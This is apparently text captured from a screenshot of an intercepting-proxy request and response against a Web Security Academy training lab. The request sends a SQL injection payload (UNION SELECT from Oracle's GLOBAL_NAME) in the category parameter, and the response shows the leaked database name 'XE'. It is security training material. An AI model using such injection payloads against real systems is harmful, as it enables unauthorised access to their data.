 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+GLOBAL_NAME,NULL+FROM+GLOBAL_NAME+--+- HTTP/2
2 Host: 0aa800820489c96c80cd453300f80006.web-security-academy.net
3 Cookie: session=O23d1TEUpoWXRJ9SwOhw3PLlzQQtosa7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa800820489c96c80cd453300f80006.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search
Response
Pretty Raw Hex Render
</td>
97 </tr>
98 <tr>
99 <th>
XE
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>